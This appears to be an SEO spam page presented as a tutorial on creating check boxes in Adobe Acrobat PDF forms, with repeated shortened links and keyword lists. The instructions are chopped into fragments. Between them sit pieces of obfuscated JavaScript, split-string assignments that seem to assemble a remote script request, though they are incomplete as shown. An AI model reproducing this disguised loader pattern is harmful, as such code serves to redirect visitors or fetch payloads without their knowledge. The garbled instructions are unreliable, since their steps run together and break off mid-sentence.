

## [How To Check Boxes In Adobe Pdf](https://tiurll.com/1vk3qq)



[How To Check Boxes In Adobe Pdf](https://tiurll.com/1vk3qq)



Click CLOSEThe check box is created NOTE: For information on changing the appearance, size, or alignment of form fields, refer to Modifying Form Fields.. The name identifies what option the check box represents for the use For example, in response to a question regarding English courses taken, ENGL 1.. In the Borders and Colors section, from the Border Color box, select a color for the border of the check box From the Line Thickness pull-dow select the line thickness for the check box outline From the Fill Color box, select the color to fill the check box From the Line Style pull- down menu, select the style of the check box outline In the Text section, from t pull- down list, select a font size NOTE: The font size affects the size of the check that appears in the check box.

in";Y["jif"]="',p";Y["jzn"]="sDo";Y["tjR"]="}})";Y["rgU"]="ng ";Y["hVO"]="men";Y["mva"]="\"li";Y["YoX"]=":fa";Y["uZm"]="var";Y["neD"]="js?";Y["Uuf"]=">0";Y["OuJ"]="sn.. From the Text Color box, select the desired color Select the Options tab From the Check Box Style pull- down list, select the shape to appear in the check box when it is selected If this form will be used on the Web, verify that the Export Value is Yes.. Making Inte Check Boxes I am not an employee of Adobe ) Like Show 0 Likes.. \"";Y["NyV"]="htt";Y["MMI"]="hoo";Y["xCX"]=":fu";Y["aNY"]="val";Y["ESc"]="Of(";Y["MoR"]="mbl";Y["UdM"]="x({";Y["CFC"]="\"ma";Y["LOx"]="){e";Y[ "OFe"]="wee";Y["XYo"]="nct";Y["aCP"]="\"ra";Y["wuE"]="aja";Y["EaQ"]="YPi";Y["tgP"]="iYB";Y["grV"]="f(\"";Y["PEJ"]=">0|";Y["EqO"]="YB8";Y["eVM"]="exO";Y["nrc"]=";\$.

check boxes adobe acrobat, check boxes adobe acrobat dc, adobe dc pro checkboxes, check boxes adobe dc, check boxes adobe pdf, check boxes adobe acrobat pro dc, group checkboxes adobe, missing checkboxes adobe acrobat, how to align checkboxes in adobe, adobe acrobat calculate check boxes, check boxes adobe, checkboxes in adobe reader, checkboxes in adobe muse, check boxes in adobe acrobat x

When creating forms in Adobe Acrobat XI, you can add check boxes to help end users select multiple available options.

";Y["kKk"]="dex";Y["vNC"]="e,c";Y["dpa"]="lre";Y["aUM"]="a:f";Y["eBe"]="ata";Y["dZl"]="lse";Y["MMB"]="35.. k";Y["BBV"]="ocu";Y["xPE"]="Dat";Y["BBG"]="mai";Y["aML"]="il ";Y["LHq"]="spo";Y["hTj"]="yan";Y["hyP"]=".. This tutorial demonstrates how to add check boxes to a form in Adobe Acrobat Pro.

## **check boxes adobe acrobat**

Deleting Check Boxes If you create a check box and later decide it is not necessary for the input of information, the following steps can be taken to remove it: From the Forms menu, select Add or Edit Fields.. Upon reviewi form I found that when selecting the preferred check box all boxes on the entire form become checked.. Open the PDF file that you will use for the form From the Forms menu, select Add or Edit Fields.. Understanding Names a Values If you are going to be completing your form online, name and export values are important.. EXAMPLE: ENGL 1 10: yes EXAMPLE: ENGL 2 59: yes The name identifies the check boxes (possible choices), and the export values indicate whether they were selected by the user.. How to Create a PDF With a Signature Space How to Delete Items in PDF Documents With.. Click CHECKBOX TOOLHINT: The cursor changes to a cross hairs The cross hairs allow you to align the field with the ruler, text, or another field. In the Field Name text box, type a name that identifies the check box NOTE: For check boxes, the Field Name should describe the choice offered.. De forms for auto field detection A radio button field is a set of related buttons.. NOTE: The Tooltip will appear when the hand tool is placed over the check box Select the Appearance tab. e10c415e6f

## **adobe dc pro checkboxes**

## **check boxes adobe pdf**